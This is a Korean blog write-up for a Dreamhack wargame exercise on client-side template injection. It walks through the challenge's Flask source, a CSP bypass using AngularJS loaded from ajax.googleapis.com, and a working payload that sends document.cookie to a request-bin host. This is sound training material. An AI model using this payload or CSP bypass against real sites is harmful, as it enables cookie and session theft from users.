문제 정보
Exercise: Client Side Template Injection에서 실습하는 문제입니다.
풀이
먼저 문제 파일인 app.py의 소스 코드는 다음과 같다.
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
nonce = os.urandom(16).hex()
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'nonce-{nonce}' 'unsafe-eval' https://ajax.googleapis.com; object-src 'none'"
nonce = os.urandom(16).hex()
return response
@app.route("/")
def index():
return render_template("index.html", nonce=nonce)
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html", nonce=nonce)
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return f'<script nonce={nonce}>alert("wrong??");history.go(-1);</script>'
return f'<script nonce={nonce}>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text, nonce=nonce)
app.run(host="0.0.0.0", port=8000)
소스 코드를 살펴보면 vuln 페이지에서는 param의 파라미터값을 따로 필터링 하지 않아 XSS 취약점이 존재한다.
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
하지만 중요한 add_header의 함수를 보면 CSP 정책을 정의해놓았다. script 부분을 보면 nonce를 사용하고 eval 함수를 사용할 수 있으며 ajax.googleapis.com에 대해서 자원을 받아올 수 있다.
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'nonce-{nonce}' 'unsafe-eval' https://ajax.googleapis.com; object-src 'none'"
nonce = os.urandom(16).hex()
return response
드림핵의 Request bin을 이용하여 vuln 페이지에서 요청을 보내보면 잘 가지 않는 것을 확인할 수 있다.


CSP 정책에서는 ajax.googleapis.com의 출처에 대해서 자원을 허용하고 있고 이 사이트에서는 AngularJS의 파일을 cdn으로 불러올 수 있기 때문에 Template Injection 취약점이 존재한다고 볼 수 있다.

먼저 ajax.googleapis.com의 AngularJS 파일을 불러와야 하기 때문에 CDN 링크를 인터넷에서 찾아본다. 구글링을 하니 어렵지 않게 바로 찾아낼 수 있었다.

다음으로 이 Template Injection의 취약점을 이용하기 위해서는 생성자를 사용해야 한다. AngularJS의 생성자는 {{ constructor.constructor }} 으로 만들 수 있다. 그 뒤에는 html이나 body 태그를 생성하고 ng-app 속성을 추가해야 angularJS를 사용한다고 알릴 수 있다. 따라서 다음과 같은 스크립트를 만들어 alert 함수를 테스트 해볼 수 있다.

<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.9/angular.min.js"></script><html ng-app>{{ constructor.constructor("alert(1)")() }}</html>

위의 스크립트를 vuln 페이지에서 테스트 해보면 alert(1)이 잘 나오는 것을 확인할 수 있다. 따라서 이 것을 이용해 쿠키를 탈취해야 한다.


Request bin을 이용하여 flag 값을 받아오기 위해 먼저 링크를 받아온다.

이제 alert(1)이 아닌 이 Request bin 주소의 쿼리 부분에 쿠키를 추가하기 위해서는 다음과 같이 스크립트를 짤 수 있다.
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.9/angular.min.js"></script><html ng-app>{{ constructor.constructor("location='https://uvchhvk.request.dreamhack.games/?'+document.cookie")() }}</html>
위의 스크립트를 flag 페이지에 붙여넣어 제출하면 Request bin 주소로 요청이 갈 것이다.



Request Bin 주소의 QueryString으로 쿠키인 flag 값이 잘 요청된 것을 확인할 수 있다.

'Web Hacking > Dreamhack 풀이' 카테고리의 다른 글
| Addition calculator (0) | 2023.12.24 |
|---|---|
| CSS Injection 풀이 (0) | 2023.07.01 |
| CSRF Advanced (0) | 2023.06.26 |
| file-download-1 (0) | 2023.06.25 |
| image-storage (0) | 2023.06.25 |